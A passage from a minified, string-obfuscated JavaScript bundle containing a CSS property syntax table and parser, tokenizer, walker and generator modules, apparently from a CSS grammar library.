9),"border-color":r(3604),"border-end-end-radius":r(890),"border-end-start-radius":r(890),"border-image":r(3839),"border-image-outset":r(1035),"border-image-repeat":r(3712),"border-image-slice":r(2947),"border-image-source":r(3115),"border-image-width":r(3794),"border-inline":r(2338),"border-inline-end":r(2338),"border-inline-color":r(3033),"border-inline-style":r(2982),"border-inline-width":r(1294),"border-inline-end-color":r(1658),"border-inline-end-style":r(2982),"border-inline-end-width":r(1294),"border-inline-start":r(2338),"border-inline-start-color":r(1658),"border-inline-start-style":r(2982),"border-inline-start-width":r(1294),"border-left":r(2515),"border-left-color":r(3554),"border-left-style":r(246),"border-left-width":r(285),"border-radius":r(2247),"border-right":r(2515),"border-right-color":r(3554),"border-right-style":r(246),"border-right-width":r(285),"border-spacing":r(3864),"border-start-end-radius":r(890),"border-start-start-radius":r(890),"border-style":r(2018),"border-top":r(2515),"border-top-color":r(3554),"border-top-left-radius":r(890),"border-top-right-radius":r(890),"border-top-style":r(246),"border-top-width":r(285),"border-width":r(337),bottom:r(2635),"box-align":r(1620),"box-decoration-break":r(1918),"box-direction":r(1612),"box-flex":r(1606),"box-flex-group":r(2593),"box-lines":r(2446),"box-ordinal-group":r(2593),"box-orient":r(2941),"box-pack":r(2063),"box-shadow":r(3578),"box-sizing":r(1351),"break-after":r(2278),"break-before":r(2278),"break-inside":r(3559),"caption-side":r(237),caret:r(320),"caret-color":r(3174),"caret-shape":r(2306),clear:r(3769),clip:r(1992),"clip-path":r(2116),"clip-rule":r(2371),color:r(3554),"color-interpolation-filters":r(3483),"color-scheme":r(3412),"column-count":r(3840),"column-fill":r(3124),"column-gap":r(3121),"column-rule":r(866),"column-rule-color":r(3554),"column-rule-style":r(3736),"column-rule-width":r(2320),"column-span":r(1862),"column-width":r(2554),columns:r(3677),contain:r(193),"contain-intrinsic-size":r(1960),"contain-intrinsic-block-size":r(1725),"contain-intrinsic-height":r(1725),"contain-intrinsic-inline-size":r(1725),"contain-intrinsic-width":r(1725),container:r(2708),"container-name":r(3011),"container-type":r(3660),content:r(3543),"content-visibility":r(2730),"counter-increment":r(3697),"counter-reset":r(2313),"counter-set":r(3697),cursor:r(1036),d:r(1404),cx:r(1923),cy:r(1923),direction:r(1524),display:r(2861),"dominant-baseline":r(2021),"empty-cells":r(2420),"field-sizing":r(2455),fill:r(1029),"fill-opacity":r(201),"fill-rule":r(2371),filter:r(2824),flex:r(1374),"flex-basis":r(3047),"flex-direction":r(2352),"flex-flow":r(1028),"flex-grow":r(1606),"flex-shrink":r(1606),"flex-wrap":r(2765),float:r(2578),font:r(1057),"font-family":r(2266),"font-feature-settings":r(1850),"font-kerning":r(3728),"font-language-override":r(3730),"font-optical-sizing":r(3696),"font-palette":r(2773),"font-variation-settings":r(391),"font-size":r(3496),"font-size-adjust":r(159),"font-smooth":r(1052),"font-stretch":r(3460),"font-style":r(1191),"font-synthesis":r(1669),"font-synthesis-position":r(3696),"font-synthesis-small-caps":r(3696),"font-synthesis-style":r(3696),"font-synthesis-weight":r(3696),"font-variant":r(182),"font-variant-alternates":r(3095),"font-variant-caps":r(325),"font-variant-east-asian":r(2943),"font-variant-emoji":r(3418),"font-variant-ligatures":r(2761),"font-variant-numeric":r(1145),"font-variant-position":r(3068),"font-weight":r(1094),"forced-color-adjust":r(1032),gap:r(3021),grid:r(1917),"grid-area":r(2010),"grid-auto-columns":r(2587),"grid-auto-flow":r(2065),"grid-auto-rows":r(2587),"grid-column":r(1085),"grid-column-end":r(1849),"grid-column-gap":r(3340),"grid-column-start":r(1849),"grid-gap":r(2531),"grid-row":r(1085),"grid-row-end":r(1849),"grid-row-gap":r(3340),"grid-row-start":r(1849),"grid-template":r(3686),"grid-template-areas":r(2351),"grid-template-columns":r(339),"grid-template-rows":r(339),"hanging-punctuation":r(1517),height:r(1296),"hyphenate-character":r(757),"hyphenate-limit-chars":r(2509),hyphens:r(2243),"image-orientation":r(2962),"image-rendering":r(3012),"image-resolution":r(1575),"ime-mode":r(1347),"initial-letter":r(295),"initial-letter-align":r(2195),"inline-size":r(1857),"input-security":r(3696),inset:r(2596),"inset-block":r(2838),"inset-block-end":r(2486),"inset-block-start":r(2486),"inset-inline":r(2838),"inset-inline-end":r(2486),"inset-inline-start":r(2486),"interpolate-size":r(1444),isolation:r(2719),"justify-content":r(1210),"justify-items":r(709),"justify-self":r(3335),"justify-tracks":r(861),left:r(2635),"letter-spacing":r(3121),"line-break":r(900),"line-clamp":r(2644),"line-height":r(2688),"line-height-step":r(2900),"list-style":r(3358),"list-style-image":r(3219),"list-style-position":r(1655),"list-style-type":r(2353),margin:r(2999),"margin-block":r(3173),"margin-block-end":r(3217),"margin-block-start":r(3217),"margin-bottom":r(2635),"margin-inline":r(3173),"margin-inline-end":r(3217),"margin-inline-start":r(3217),"margin-left":r(2635),"margin-right":r(2635),"margin-top":r(2635),"margin-trim":r(3463),marker:r(272),"marker-end":r(272),"marker-mid":r(272),"marker-start":r(272),mask:r(1196),"mask-border":r(2369),"mask-border-mode":r(588),"mask-border-outset":r(1035),"mask-border-repeat":r(3712),"mask-border-slice":r(3577),"mask-border-source":r(3115),"mask-border-width":r(3794),"mask-clip":r(3275),"mask-composite":r(718),"mask-image":r(2775),"mask-mode":r(3533),"mask-origin":r(733),"mask-position":r(3294),"mask-repeat":r(3759),"mask-size":r(3764),"mask-type":r(588),"masonry-auto-flow":r(1963),"math-depth":r(270),"math-shift":r(429),"math-style":r(429),"max-block-size":r(1609),"max-height":r(2166),"max-inline-size":r(1609),"max-lines":r(2644),"max-width":r(2166),"min-block-size":r(1707),"min-height":r(1296),"min-inline-size":r(1707),"min-width":r(1296),"mix-blend-mode":r(1871),"object-fit":r(2957),"object-position":r(3406),offset:r(3165),"offset-anchor":r(1627),"offset-distance":r(3340),"offset-path":r(3176),"offset-position":r(3642),"offset-rotate":r(2488),opacity:r(3807),order:r(2593),orphans:r(2593),outline:r(330),"outline-color":r(3174),"outline-offset":r(2900),"outline-style":r(3773),"outline-width":r(285),overflow:r(2274),"overflow-anchor":r(3696),"overflow-block":r(3445),"overflow-clip-box":r(3528),"overflow-clip-margin":r(2903),"overflow-inline":r(3445),"overflow-wrap":r(283),"overflow-x":r(3445),"overflow-y":r(3445),overlay:r(3355),"overscroll-behavior":r(3777),"overscroll-behavior-block":r(3112),"overscroll-behavior-inline":r(3112),"overscroll-behavior-x":r(3112),"overscroll-behavior-y":r(3112),padding:r(3258),"padding-block":r(1058),"padding-block-end":r(2551),"padding-block-start":r(2551),"padding-bottom":r(1923),"padding-inline":r(1058),"padding-inline-end":r(2551),"padding-inline-start":r(2551),"padding-left":r(1923),"padding-right":r(1923),"padding-top":r(1923),page:r(1784),"page-break-after":r(3375),"page-break-before":r(3375),"page-break-inside":r(2492),"paint-order":r(947),perspective:r(849),"perspective-origin":r(3406),"place-content":r(3593),"place-items":r(3087),"place-self":r(1112),"pointer-events":r(1182),position:r(3467),"position-anchor":r(3497),"position-area":r(209),"position-try":r(2850),"position-try-fallbacks":r(641),"position-try-order":r(2307),"position-visibility":r(1984),"print-color-adjust":r(494),quotes:r(1171),r:r(1923),resize:r(913),right:r(2635),rotate:r(3038),"row-gap":r(3121),"ruby-align":r(1657),"ruby-merge":r(3758),"ruby-position":r(1386),rx:r(1923),ry:r(1923),scale:r(537),"scrollbar-color":r(3305),"scrollbar-gutter":r(2459),"scrollbar-width":r(1378),"scroll-behavior":r(3241),"scroll-margin":r(3352),"scroll-margin-block":r(2800),"scroll-margin-block-start":r(2900),"scroll-margin-block-end":r(2900),"scroll-margin-bottom":r(2900),"scroll-margin-inline":r(2800),"scroll-margin-inline-start":r(2900),"scroll-margin-inline-end":r(2900),"scroll-margin-left":r(2900),"scroll-margin-right":r(2900),"scroll-margin-top":r(2900),"scroll-padding":r(944),"scroll-padding-block":r(2314),"scroll-padding-block-start":r(2642),"scroll-padding-block-end":r(2642),"scroll-padding-bottom":r(2642),"scroll-padding-inline":r(2314),"scroll-padding-inline-start":r(2642),"scroll-padding-inline-end":r(2642),"scroll-padding-left":r(2642),"scroll-padding-right":r(2642),"scroll-padding-top":r(2642),"scroll-snap-align":r(543),"scroll-snap-coordinate":r(3867),"scroll-snap-destination":r(3406),"scroll-snap-points-x":r(1858),"scroll-snap-points-y":r(1858),"scroll-snap-stop":r(3591),"scroll-snap-type":r(2549),"scroll-snap-type-x":r(465),"scroll-snap-type-y":r(465),"scroll-timeline":r(596),"scroll-timeline-axis":r(1926),"scroll-timeline-name":r(1155),"shape-image-threshold":r(3807),"shape-margin":r(3340),"shape-outside":r(1764),"shape-rendering":r(1659),stroke:r(1029),"stroke-dasharray":r(593),"stroke-dashoffset":r(2101),"stroke-linecap":r(469),"stroke-linejoin":r(2205),"stroke-miterlimit":r(664),"stroke-opacity":r(2521),"stroke-width":r(2101),"tab-size":r(2873),"table-layout":r(1892),"text-align":r(1243),"text-align-last":r(2057),"text-anchor":r(447),"text-combine-upright":r(928),"text-decoration":r(2949),"text-decoration-color":r(3554),"text-decoration-line":r(1819),"text-decoration-skip":r(686),"text-decoration-skip-ink":r(3332),"text-decoration-style":r(3223),"text-decoration-thickness":r(2321),"text-emphasis":r(310),"text-emphasis-color":r(3554),"text-emphasis-position":r(2520),"text-emphasis-style":r(1828),"text-indent":r(376),"text-justify":r(1953),"text-orientation":r(1083),"text-overflow":r(2264),"text-rendering":r(1616),"text-shadow":r(505),"text-size-adjust":r(2909),"text-spacing-trim":r(379),"text-transform":r(1159),"text-underline-offset":r(2813),"text-underline-position":r(2766),"text-wrap":r(677),"text-wrap-mode":r(3415),"text-wrap-style":r(568),"timeline-scope":r(2756),top:r(2635),"touch-action":r(671),transform:r(1631),"transform-box":r(2235),"transform-origin":r(3449),"transform-style":r(2077),transition:r(3350),"transition-behavior":r(3098),"transition-delay":r(3506),"transition-duration":r(3506),"transition-property":r(2858),"transition-timing-function":r(204),translate:r(2532),"unicode-bidi":r(3835),"user-select":r(336),"vector-effect":r(2981),"vertical-align":r(2061),"view-timeline":r(2374),"view-timeline-axis":r(1926),"view-timeline-inset":r(3744),"view-timeline-name":r(2756),"view-transition-name":r(2579),visibility:r(2808),"white-space":r(3747),"white-space-collapse":r(1437),widows:r(2593),width:r(1296),"will-change":r(307),"word-break":r(485),"word-spacing":r(3574),"word-wrap":r(3705),"writing-mode":r(457),x:r(1923),y:r(1923),"z-index":r(3285),zoom:r(2192),"-moz-background-clip":r(2378),"-moz-border-radius-bottomleft":r(769),"-moz-border-radius-bottomright":r(3334),"-moz-border-radius-topleft":r(2335),"-moz-border-radius-topright":r(3334),"-moz-control-character-visibility":r(844),"-moz-osx-font-smoothing":r(418),"-moz-user-select":r(2104),"-ms-flex-align":r(2568),"-ms-flex-item-align":r(3295),"-ms-flex-line-pack":r(2074),"-ms-flex-negative":r(3849),"-ms-flex-pack":r(2907),"-ms-flex-order":r(2593),"-ms-flex-positive":r(948),"-ms-flex-preferred-size":r(650),"-ms-interpolation-mode":r(2411),"-ms-grid-column-align":r(2163),"-ms-grid-row-align":r(2163),"-ms-hyphenate-limit-last":r(931),"-webkit-background-clip":r(1943),"-webkit-column-break-after":r(3383),"-webkit-column-break-before":r(3383),"-webkit-column-break-inside":r(3383),"-webkit-font-smoothing":r(360),"-webkit-mask-box-image":r(3766),"-webkit-print-color-adjust":r(494),"-webkit-text-security":r(2535),"-webkit-user-drag":r(1049),"-webkit-user-select":r(1500),"alignment-baseline":r(1305),"baseline-shift":r(2454),behavior:r(2966),cue:r(634),"cue-after":r(3288),"cue-before":r(3288),"glyph-orientation-horizontal":r(3071),"glyph-orientation-vertical":r(3071),kerning:r(225),pause:r(873),"pause-after":r(3097),"pause-before":r(3097),rest:r(3772),"rest-after":r(3097),"rest-before":r(3097),src:r(3369),speak:r(3436),"speak-as":r(1346),"unicode-range":r(2542),"voice-balance":r(914),"voice-duration":r(1329),"voice-family":r(1479),"voice-pitch":r(3546),"voice-range":r(3546),"voice-rate":r(1671),"voice-stress":r(3390),"voice-volume":r(3382),"white-space-trim":r(1602)},atrules:{charset:{prelude:r(846),descriptors:null},"counter-style":{prelude:r(3063),descriptors:{"additive-symbols":r(1756),fallback:r(3063),negative:r(2409),pad:r(901),prefix:r(1714),range:r(2473),"speak-as":r(2410),suffix:r(1714),symbols:r(3250),system:r(2885)}},document:{prelude:r(2246),descriptors:null},"font-palette-values":{prelude:r(210),descriptors:{"base-palette":r(1006),"font-family":r(1121),"override-colors":r(3809)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1320),"descent-override":r(1320),"font-display":r(292),"font-family":r(2706),"font-feature-settings":r(1850),"font-variation-settings":r(391),"font-stretch":r(2721),"font-style":r(3587),"font-weight":r(1464),"line-gap-override":r(1320),"size-adjust":r(1636),src:r(3369),"unicode-range":r(2542)}},"font-feature-values":{prelude:r(1121),descriptors:null},import:{prelude:r(1513),descriptors:null},keyframes:{prelude:r(586),descriptors:null},layer:{prelude:r(274),descriptors:null},media:{prelude:r(1367),descriptors:null},namespace:{prelude:r(2079),descriptors:null},page:{prelude:r(3582),descriptors:{bleed:r(1225),marks:r(2052),"page-orientation":r(1435),size:r(1287)}},"position-try":{prelude:r(210),descriptors:{top:r(2486),left:r(2573),bottom:r(2428),right:r(3811),"inset-block-start":r(548),"inset-block-end":r(2054),"inset-inline-start":r(1593),"inset-inline-end":r(1909),"inset-block":r(2734),"inset-inline":r(1610),inset:r(3589),"margin-top":r(160),"margin-left":r(3217),"margin-bottom":r(1256),"margin-right":r(2329),"margin-block-start":r(311),"margin-block-end":r(1890),"margin-inline-start":r(2796),"margin-inline-end":r(3896),margin:r(706),"margin-block":r(2867),"margin-inline":r(3806),width:r(1857),height:r(2073),"min-width":r(1707),"min-height":r(833),"max-width":r(1609),"max-height":r(1004),"block-size":r(2404),"inline-size":r(1576),"min-block-size":r(3180),"min-inline-size":r(1604),"max-block-size":r(3079),"max-inline-size":r(723),"align-self":r(3186),"justify-self":r(448)}},property:{prelude:r(3628),descriptors:{syntax:r(846),inherits:r(414),"initial-value":r(974)}},scope:{prelude:r(3723),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3213),descriptors:null},container:{prelude:r(1900),descriptors:null},nest:{prelude:r(2413),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(2436)]&&t[e(2436)]instanceof r.B==0&&(t[e(2436)]=(new r.B)[e(3156)](t[e(2436)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(2436)]&&t[e(2436)]instanceof r.B&&(t[e(2436)]=t[e(2436)][e(639)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3495)]((0,r.a)(o(1971),t),{input:e,offset:n,rawMessage:t,message:t+o(1653)+e+o(3113)+new Array((n||e[o(2080)])+1)[o(2948)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1895)]){case i(3136):s=function(t,e,n,r){const s=i,a=" "===t[s(3815)]||r?t[s(3815)]:" "+t[s(3815)]+" ",c=t[s(2082)][s(3808)]((t=>o(t,e,n,r)))[s(2948)](a);return t[s(657)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1277)]?"!":"");break;case i(2118):return o(t[i(906)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1485):s=i(2604)+o(t[i(906)],e,n,r)+"]>";break;case i(1484):s="<"+t[i(1516)]+(t[i(609)]?e(function(t){const e=i;if(e(2066)===t[e(1895)])return" ["+(null===t[e(3177)]?"-∞":t[e(3177)])+","+(null===t[e(1957)]?"∞":t[e(1957)])+"]";throw new Error(e(488)+t[e(1895)]+"`")}(t[i(609)]),t[i(609)]):"")+">";break;case i(1572):s="<'"+t[i(1516)]+"'>";break;case i(1432):s=t[i(1516)];break;case i(869):s="@"+t[i(1516)];break;case i(3297):s=t[i(1516)]+"(";break;case i(2470):case i(580):s=t[i(383)];break;case i(2953):s=",";break;default:throw new Error(i(488)+t[i(1895)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(2820)==typeof e?i=e:e&&(s=Boolean(e[n(2561)]),a=Boolean(e[n(1684)]),n(2820)==typeof e[n(1678)]&&(i=e[n(1678)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,z=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2l;let n=null,r=null;return t[e(3048)](M),t[e(774)](),n=t[e(3160)](t),t[e(774)](),t[e(2400)]()===w?(t[e(2196)]++,t[e(774)](),t[e(2400)]()!==E&&(r=t[e(3160)](t),t[e(774)]())):r=n,t[e(3048)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(2400)]()){case p:t[e(2196)]++,n={min:0,max:0};break;case g:t[e(2196)]++,n={min:1,max:0};break;case x:t[e(2196)]++,n={min:0,max:1};break;case u:t[e(2196)]++,r=!0,t[e(2400)]()===M?n=U(t):t[e(2400)]()===x?(t[e(2196)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(2118),comma:r,min:n[e(3177)],max:n[e(1957)],term:null}}(t);return null!==r?(r[n(906)]=e,t[n(2400)]()===u&&t[n(3442)](t[n(2196)]-1)===g?T(t,r):r):e}function C(t){const e=a2l,n=t[e(1262)]();return""===n?null:T(t,{type:e(580),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3136),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2013)](e)[n(3043)](((t,e)=>N[t]-N[e]));e[n(2080)]>0;){o=e[n(1687)]();let i=0,s=0;for(;i<t[n(2080)];i++){const e=t[i];n(3225)===e[n(1895)]&&(e[n(383)]===o?(-1===s&&(s=i-1),t[n(2654)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2654)](s,i-s,r(t[n(3107)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2080)]&&t[n(2654)](s,i-s,r(t[n(3107)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(811)](null),o=[];let i,s=null,a=t[n(2196)];for(;t[n(2400)]()!==e&&(i=j(t,e));)n(1131)!==i[n(1895)]&&(n(3225)===i[n(1895)]?(null!==s&&n(3225)!==s[n(1895)]||(t[n(2196)]=a,t[n(3831)](n(1901))),r[i[n(383)]]=!0):null!==s&&n(3225)!==s[n(1895)]&&(r[" "]=!0,o[n(3713)]({type:n(3225),value:" "})),o[n(3713)](i),s=i,a=t[n(2196)]);return null!==s&&n(3225)===s[n(1895)]&&(t[n(2196)]-=a,t[n(3831)](n(1901))),{type:n(3136),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(2400)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(3048)](k),o=L(t,e),t[r(3048)](_),o[r(657)]=!0,t[r(2400)]()===l&&(t[r(2196)]++,o[r(1277)]=!0),o}(t,e));case y:return t[n(3379)]()===h?function(t){const e=n;let r;return t[e(3048)](y),t[e(3048)](h),r=t[e(3181)](),t[e(3048)](h),t[e(3048)](v),T(t,{type:e(1572),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3048)](y),r=t[e(3181)](),e(2345)===r){t[e(3048)](k);const n=L(t,_);return t[e(3048)](_),t[e(3048)](v),T(t,{type:e(1485),term:1===n[e(2082)][e(2080)]?n[e(2082)][0]:n})}return t[e(2400)]()===f&&t[e(3379)]()===m&&(t[e(2196)]+=2,r+="()"),t[e(3442)](t[e(2853)](t[e(2196)]))===k&&(t[e(774)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3048)](k),t[n(2400)]()===b&&(t[n(1262)](),i=-1),-1==i&&t[n(2400)]()===S?t[n(1262)]():(r=i*Number(t[n(3160)](t)),t[n(2780)]()&&(r+=t[n(3181)]())),t[n(774)](),t[n(3048)](w),t[n(774)](),t[n(2400)]()===S?t[n(1262)]():(i=1,t[n(2400)]()===b&&(t[n(1262)](),i=-1),o=i*Number(t[n(3160)](t)),t[n(2780)]()&&(o+=t[n(3181)]())),t[n(3048)](_),{type:n(2066),min:r,max:o}}(t)),t[e(3048)](v),T(t,{type:e(1484),name:r,opts:o})}(t);case z:return{type:n(3225),value:t[n(927)](t[n(2196)]+(t[n(3379)]()===z?2:1))};case d:return t[n(2196)]++,t[n(3048)](d),{type:n(3225),value:"&&"};case w:return t[n(2196)]++,{type:n(2953)};case h:return T(t,{type:n(2470),value:t[n(2570)]()});case c:case o:case i:case a:case s:return{type:n(1131),value:t[n(2466)]()};case A:return r=t[n(3379)](),t[n(2780)](r)?(t[n(2196)]++,{type:n(869),name:t[n(3181)]()}):C(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(3379)](),r<48||r>57)return C(t);break;default:return t[n(2780)](r)?function(t){const e=n,r=t[e(3181)]();return t[e(2400)]()===f?(t[e(2196)]++,{type:e(3297),name:r}):T(t,{type:e(1432),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(2196)]!==t[e(2080)]&&n[e(3831)](e(2450)),1===o[e(2082)][e(2080)]&&e(3136)===o[e(2082)][0][e(1895)]?o[e(2082)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3808)](((t,e)=>/[a-zA-Z0-9\-]/[r(617)](String[r(1326)](e))?1:0));class s{constructor(t){const e=r;this[e(696)]=t,this[e(2196)]=0}[r(3442)](t){const e=r;return t<this[e(696)][e(2080)]?this[e(696)][e(3442)](t):0}[r(2400)](){const t=r;return this[t(3442)](this[t(2196)])}[r(2780)](t=this[r(2400)]()){return t<128&&1===i[t]}[r(3379)](){const t=r;return this[t(3442)](this[t(2196)]+1)}[r(2988)](t){const e=r;return this[e(3442)](this[e(2853)](t))}[r(774)](){const t=r;this[t(2196)]=this[t(2853)](this[t(2196)])}[r(2853)](t){const e=r;for(;t<this[e(696)][e(2080)];t++){const n=this[e(696)][e(3442)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(927)](t){const e=r;return this[e(696)][e(951)](this[e(2196)],this[e(2196)]=t)}[r(3048)](t){const e=r;this[e(2400)]()!==t&&this[e(3831)](e(3088)+String[e(1326)](t)+"`"),this[e(2196)]++}[r(1262)](){const t=r;return this[t(2196)]<this[t(696)][t(2080)]?this[t(696)][t(2898)](this[t(2196)]++):""}[r(3831)](t){const e=r;throw new o.u(t,this[e(696)],this[e(2196)])}[r(2466)](){const t=r;return this[t(927)](this[t(2853)](this[t(2196)]))}[r(3181)](){const t=r;let e=this[t(2196)];for(;e<this[t(696)][t(2080)];e++){const n=this[t(696)][t(3442)](e);if(n>=128||0===i[n])break}return this[t(2196)]===e&&this[t(3831)](t(304)),this[t(927)](e)}[r(3160)](){const t=r;let e=this[t(2196)];for(;e<this[t(696)][t(2080)];e++){const n=this[t(696)][t(3442)](e);if(n<48||n>57)break}return this[t(2196)]===e&&this[t(3831)](t(2550)),this[t(927)](e)}[r(2570)](){const t=r,e=this[t(696)][t(2698)]("'",this[t(2196)]+1);return-1===e&&(this[t(2196)]=this[t(696)][t(2080)],this[t(3831)](t(3493))),this[t(927)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(2820)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(2820)==typeof e?s=e:e&&(s=o(e[i(3299)]),a=o(e[i(2457)])),s===r&&a===r)throw new Error(i(3261));!function t(e){const r=i;switch(s[r(3373)](n,e),e[r(1895)]){case r(3136):e[r(2082)][r(1214)](t);break;case r(2118):case r(1485):t(e[r(906)]);break;case r(1484):case r(1572):case r(1432):case r(869):case r(3297):case r(2470):case r(580):case r(2953):break;default:throw new Error(r(3402)+e[r(1895)])}a[r(3373)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(2820)!=typeof e)t[n(2436)][n(1214)](this[n(923)],this);else{let r=null;t[n(2436)][n(1214)]((t=>{const o=n;null!==r&&e[o(3373)](this,r),this[o(923)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(331)](e,t[o(3107)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(1667)](t[e(923)]))e(2820)==typeof(o[e(342)]||o)&&n[e(1557)](r,o[e(342)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(466)](t[e(1895)]))throw new Error(e(2219)+t[e(1895)]);n[e(2910)](t[e(1895)])[e(3373)](m,t)},tokenBefore:i[u(290)],token(t,e){const n=u;h=this[n(1809)](h,t,e),this[n(3484)](e,t,!1),t===r._i&&e[n(3442)](0)===s&&this[n(3484)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2820)==typeof l[u(1185)]&&(f=l[u(1185)](f)),l[u(2516)]&&(f=(0,o.f)(f)),l[u(3821)]in i&&(f[u(1809)]=i[l[u(3821)]]));const m={node:t=>f[u(923)](t),children:a,token:(t,e)=>f[u(331)](t,e),tokenize:c};return f[u(923)](t),f[u(2859)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2802),r(2102),r(1330)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(923)];t[e(923)]=function(t){const r=e;if(t[r(1976)]&&t[r(1976)][r(3647)]&&i[r(466)](t[r(1895)])){const e=t[r(1976)][r(3647)][r(3695)],o=t[r(1976)][r(3647)][r(2547)]-1;a[r(3695)]===e&&a[r(2547)]===o||(a[r(3695)]=e,a[r(2547)]=o,s[r(3695)]=u,s[r(2547)]=d,h&&(h=!1,s[r(3695)]===c[r(3695)]&&s[r(2547)]===c[r(2547)]||n[r(1785)](l)),h=!0,n[r(1785)]({source:t[r(1976)][r(515)],original:a,generated:s}))}f[r(3373)](this,t),h&&i[r(466)](t[r(1895)])&&(c[r(3695)]=u,c[r(2547)]=d)};const m=t[e(3484)];t[e(3484)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2080)];e++)10===t[o(3442)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2859)];return t[e(2859)]=function(){return h&&n[e(1785)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2540)==typeof t){const e=t[n(3442)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1136)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new 